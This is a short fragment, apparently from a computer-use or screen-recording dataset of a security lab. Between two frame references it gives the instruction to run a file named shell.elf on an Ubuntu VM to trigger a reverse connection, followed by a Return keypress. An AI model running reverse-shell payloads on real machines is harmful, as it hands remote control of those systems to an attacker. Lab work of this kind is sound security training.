
Run ./shell.elf from Downloads on the Ubuntu VM to trigger the reverse connection
key("Return")
